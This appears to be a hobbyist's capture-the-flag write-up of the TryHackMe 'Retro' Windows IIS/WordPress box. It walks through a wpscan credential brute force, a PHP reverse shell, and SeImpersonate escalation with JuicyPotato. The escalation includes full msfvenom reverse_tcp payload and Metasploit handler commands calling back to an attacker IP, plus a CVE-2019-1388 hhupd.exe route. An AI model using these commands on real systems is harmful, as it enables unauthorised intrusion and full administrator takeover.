Try Hack Me - Retro
About this box: A windows IIS server with some pretty straightforward logic. Or so I thought..
Intro
This box on the outside looks pretty simple. An IIS server with a /retro endpoint that is findable with a nmap scan. However, what was very interesting about this machine is I couldn’t get a persistant shell for the life of me. Meterpreter worked, however shells would die upon spawning.
Anyhow let us begin ![]()
Enumeration
Upon navigating to the ip of the machine, we are presented with a MS-IIS server. Recently MS pushed an update allowing for powershell to be ran on an endpoint. However, for this box that doesn’t present to be the case.

Nmap, tells us we have 2 ports an RDP on port 3389, and the IIS server that we initially found on 80.
Running a gobuster on the IIS server, finds us a /retro endpoint. This endpoint allows us to ge tthe login credentials for the rdp and wordpress server.
The main user of this wordpress site writes a lot about how cool he thinks the retro exploits were. Reading through his posts, we see this post:

Now, if you haven’t seen the movie… The main characters alias in the world of the OASIS is parzival. Whipping up a custom wordlist (because he said he mispelled it a lot in his post) I brute forced with wpscan.
This left us with the credentials Wade:parzival. The brute force wasn’t all that necessary due to wade leaving a comment on his own post saying how to spell said user name. However I thought it would be interesting to try to create a custom wordlist with cewl and ai.
Rev shell
When attempting these challenges I need to think about what I have access to a little more. In the past, I have utilized wordpresses theme php to make a reverse shell. Spacing that there was RDP ACCESS!!!!
So, I did just that. With tampermonkey’s php reverse shell, I got into the box… and then was kicked out.
This machine didn’t like shells. They would spawn then terminate immediately. Or, they would hang. I ultimately used msfvenom to make a php payload and then used msfconsole to listen for the request. Meterpreter was the only kind of shell I could get. And after getting it, I couldn’t spawn shells ![]()
/get priv
Now with the shell out of the way, it was time for priv-esc. Looking up the system information with sysinfo in meterpreter I now knew that I was on a 2016 windows server. And the cool thing about these servers if we have the permission seimpersonateprivilege we can run the mallicious potato ![]()
Running getpriv within our meterpreter shell we can see that we have the seimpersonateprivilege set on our user of the IIS server.

Time to upload the potato!!! (you can get it here)
upload potato.exe
Now its time to make the payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.53.1 LPORT=8888 -f exe -o 8888payload.exe
NOTE: make sure to replate the ip of LHOST with your own
Make the msfconsole session:
msfconsoleuse exploit/multi/handlerset lhost tun0set lport 8888
running the potato with execute -H -f cmd.exe -a "/c C:\Temp\JuicyPotato.exe -t * -p C:\Temp\8888payload.exe -l 443"
NOTE: we have to use execute since we cant spawn a shell & we are in meterpreter
root perms
I had to wait a little while for the connection to hit, but when it did NT/ADMIN BBY.
Now with root perms, go get the user.txt and root.txt
2nd path
apparently this box also had a certification bug. This allowed us to utilize the hhupd.exe in the recycle bin to get admin as well.
To start off we will RDP into the box with wade’s credentials: wade:parzival
We see that there is a file hhupd.exe in the recycle bin.

Looking up this file we find a lot of blog writeups about the vulerability CVE-2019-1388
Opening up chrome, we can also see a link to the page https://nvd.nist.gov/vuln/detail/CVE-2019-1388.
So, its safe to conclude that this file is probably what we were looking for.
The description of this bug is:

A windows certificate bug… I wonder what hhupd does then.
Running it we are presented with a login for the admin, and then there is a blue underlined string of words we can click on:

Clicking on it twice we can see the credentials of the certificate that was used.
Opening the certificate link in the web browser (I couldn’t get this part to work). We see that the page didn’t load. But wait, according to here the site doesn’t need to be seen, just loaded.
Save the page and type in C:\WINDOWS\system32\cmd.exe into the explorer search bar.
And BOOM NT/Authority as the user.
Learning
- I didn’t know about the mallicious potato
- meterpreter execute command
Even though I didn’t learn much, IMO it was a very fun box. Big thank you to the creator!
If you read this far, thank you for reading! I hope I could help you on your own ctf journey.
-ryu out
